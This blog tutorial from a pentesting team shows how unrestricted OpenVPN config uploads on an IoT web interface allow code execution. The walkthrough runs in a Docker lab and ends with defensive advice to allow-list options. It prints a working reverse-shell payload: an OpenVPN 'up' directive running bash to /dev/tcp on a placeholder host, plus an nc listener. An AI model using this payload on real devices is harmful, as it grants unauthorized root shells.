Ever read documentation to fall asleep quickly at night? Frankly, who doesn’t — the “man” in “man page” might as well be short for “managing insomnia”! It may surprise you, but reading documentation can actually do more for us as pentesters than just ensuring a speedy snooze. Sometimes you can find vulnerabilities in software systems simply by perusing the utilized technologies’ documentation!
How is that possible? Well, documentation can make us aware of risky functionality. Occasionally, system developers make use of a technology without being aware of the entire set of features it offers. This is understandable: with all the technologies included in a modern software project it is admittedly difficult not to miss anything. Still, not being aware of security-critical functionality can have severe consequences as it may facilitate exploits.
In a recent project, we came across such a case. We were testing an IoT device that provided all kinds of interesting functionality. The device could be configured to access the internet via a VPN server. This feature immediately caught our attention since VPN functionality usually implies high privileges. And in fact: the VPN feature could be exploited to establish a root shell on the device, enabling further attacks.
Specifically, a user with administrative privileges could activate the VPN connection by logging in to the device’s web interface, uploading an OpenVPN client configuration, and starting the OpenVPN client on the device. We noticed that the application did not impose any restrictions on the configuration options which are included in uploaded OpenVPN client configurations. This lead us to consulting the OpenVPN documentation to look for juicy options. We thus discovered the up-directive, which allows for specifying a script that is run every time a connection to the VPN server is established successfully. Bingo!
This post provides a comprehensive tutorial so you can try this exploit at home!
Don’t try this at home!
We have prepared a deliberately vulnerable sample application so you can follow along: vuln-app-poc.zip ⤓.
Setup
The “IoT device” hosting both the vulnerable application and the OpenVPN access server it connects to will each run in a dedicated Docker container. You will therefore need Docker installed on your PC. We also need our own OpenVPN access server since this way, it is easy for the “IoT device” to successfully establish a VPN connection. A VPN connection being established successfully is the trigger for our malicious code to run. The malicious script specified inside the OpenVPN client configuration will establish a reverse shell on the “IoT device” inside a terminal on your machine.
Once you’ve downloaded the vulnerable sample application, navigate into the top-level directory. Build the image and run the container by executing the following commands:
sudo docker build -t vuln-app-poc:v1.0.0 .
sudo docker run -d --cap-add=NET_ADMIN --device /dev/net/tun -p 5000:5000 vuln-app-poc:v1.0.0
Notice that we have to endow the container with special privileges: --cap-add=NET_ADMIN means the container is able to interact with your PC’s network interfaces (cf. Docker docs on runtime privilege and linux capabilities), and --device /dev/net/tun means the container is allowed to access your PC’s tun device.

Once the container has started, you can find the vulnerable application’s web interface under http://127.0.0.1:5000. The vulnerable application allows users to upload an OpenVPN client configuration and toggle the OpenVPN client’s state between active and inactive (see images below).
At this point however, we neither have a server to connect to nor a configuration to upload, so let’s continue with our setup.
Uploading an OpenVPN client configuration and starting the server
The easiest way to host an OpenVPN Access Server is to use the official Docker image. This way, all we need to do is pull the image from DockerHub and run it —
no need to ruin our day by setting up the server ourselves. Firstly, create a directory for persisting files between multiple runs of the container: mkdir openvpn-tmp.
Then, run the following commands to pull the image and run the container:
sudo docker pull openvpn/openvpn-as:2.14.0-b90cb316-Ubuntu22

sudo docker run -d \
--name=openvpn-as --cap-add=NET_ADMIN \
-p 943:943 -p 443:443 -p 1194:1194/udp \
-v "$(realpath openvpn-tmp)":/openvpn \
openvpn/openvpn-as
Notice that here too, we need to provide the container with the privilege to interact with network interfaces. Also, the OpenVPN server exposes three ports: 943 (the server’s web interface), 1194 (for connecting to the server over UDP), and 443 (for connecting to the server over TCP).
After starting the container, you can navigate to the OpenVPN access server’s admin interface under https://127.0.0.1:943/admin. The admin user’s username is openvpn, and its password was auto-generated during setup and can be retrieved by executing the command sudo docker logs openvpn-as | grep "Auto-generated pass".
If we were to set up an actual OpenVPN access server reachable from the public internet, we would need to specify a public IP address or domain under Configuration > Server Network Settings. However, since both the “IoT device” and the OpenVPN access server are running inside Docker containers, they can address each other using their IP addresses inside the Docker network. Thus, we don’t need to modify the server network settings.
Next, we want to create a victim user (under User Management > User Permissions inside the OpenVPN access server’s admin panel).
We want the victim user to be able to connect to the access server automatically, without requiring any interaction or authentication. Therefore, we need to make sure we tick the Allow Auto-Login checkbox (see image below). Also, provide the victim user with some arbitrary password for logging in to the access server’s web interface.

Adding a victim user with auto-login enabled
We can now log out of the OpenVPN access server’s admin panel and log in to the victim user’s account. Navigate to https://127.0.0.1:943 and log in to the account of the victim user created in the previous step. Download the user’s connection profile from Available Connection Interfaces > Yourself(autologin profile), as shown in the image below. Note that the terms Connection Profile and Client Configuration File refer to the same thing in the context of OpenVPN.

Downloading the victim user's access profile
Now we have everything ready for mounting the actual exploit. Try to figure it out for yourself first, or continue reading to learn how we did it!
Exploit
Next, we will begin the attack by specifying a malicious script inside the client configuration file.
One of the options that can be included in an OpenVPN client configuration is the script-security directive. With this directive, policy-level control over OpenVPN’s usage of external programs and scripts can be specified. Possible values are the
numbers from 0 to 3, in ascending order of permissiveness (i.e., 0 = least permissive, 3 = most permissive). script-security 2 means that the calling of built-in executables and user-defined scripts is allowed. Consequently, in an OpenVPN client configuration
containing script-security 2, users can define scripts and associate their execution with certain events. Inside the up directive for example, a script that is run whenever a connection to the VPN server has been established can be defined. Similarly, inside the down directive a script that is run whenever the client has disconnected from the VPN server can be defined.
By adding the following two lines to the OpenVPN access profile we downloaded earlier, we can establish a remote shell on XXX.XXX.XXX.XXX:8282 (replace XXX.XXX.XXX.XXX with the IP of your own machine) once the client has connected to the OpenVPN server:
script-security 2
up "/bin/bash -c '/bin/bash -i >& /dev/tcp/XXX.XXX.XXX.XXX/8282 0>&1'"
Now that our script is included in the client’s access profile, we are good to go! Let’s launch a process that listens for incoming connections on port 8282, the port we want the victim’s shell to connect to on our machine:
nc -lvvp 8282
Navigate to the vulnerable application’s web interface, upload the modified configuration, and press Toggle VPN to activate the OpenVPN client. This should result in the “IoT device”’s shell connecting to our listener, as shown below:

The victim's shell has connected to our listener!
Conclusion
Bottom line: if you’re a dev, there’s no way around acquainting yourself properly with the functionality offered by technology you want to integrate into your application. Luckily, doing so was never easier than it is today: simply ask your favorite GenAI if there’s anything you need to be aware of. If it says no but some sneaky person still manages to exploit your application, let me know — I love to hear proof of human intelligence reigning supreme! Jokes aside, bottom line is that if you want to use a technology, you need to do your research in order to protect your users.
In this specific example, if your application uses OpenVPN, make sure that users cannot specify any security-critical options inside the configuration. Since allow-listing is preferable over deny-listing, only allow a restrictive set of configuration options! You might also take a step back and ask yourself: does my application really need a VPN feature? If it is not crucial to the application, you should limit the attack surface by removing the feature altogether. Less is more (at least in some areas of life)!